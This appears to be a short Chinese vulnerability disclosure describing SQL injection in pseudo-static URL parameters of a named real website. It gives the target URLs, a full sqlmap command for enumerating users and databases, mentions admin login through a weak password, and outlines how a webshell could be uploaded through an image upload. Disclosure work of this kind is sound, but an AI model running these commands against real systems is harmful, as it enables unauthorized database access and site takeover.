

注入点一:
http://lcbt.yicai.com/yicai/index.php/Home/Index/news/classify/6/pid/130/id/140/p/3.html
classify、pid、id后面伪静态注入
选择的时候选择#3*处,后面的什么users、dbs等等都需要这个才能顺利注入出来


以下需要sqlmap添加参数--no-cast或者--hex,但是最后dump测试的时候,发现用--no-cast才好
sqlmap.py -u "http://lcbt.yicai.com/yicai/index.php/Home/Index/news/classify/6*/pid/130*/id/140*/p/3*.html" --threads 10 --dbms "MySQL" --users --dbs--no-cast





注入点二:

http://lcbt.yicai.com/yicai/index.php/Home/index/about/pid/135.html
还是pid后面的存在伪静态注入,不是所有的pid存在。
http://lcbt.yicai.com/yicai/index.php/Home/index/index1/pid/128*.html
这个就不行
注入点三:

http://lcbt.yicai.com/yicai/index.php/Home/Index/lcbt/pid/129/id/138.html
pid、id后面伪静态注入

管理员弱口令进入后台,你们懂得!~~~什么弱口令


至于得到webshell,就不测试了,有上传图片的地方,增加一个新闻内容,然后上传图片,就不绕上传webshell了!~~~
注入点四:
后台也存在多处伪静态注入。怕搞乱数据,就不测试了!~~~自己排查吧!~~~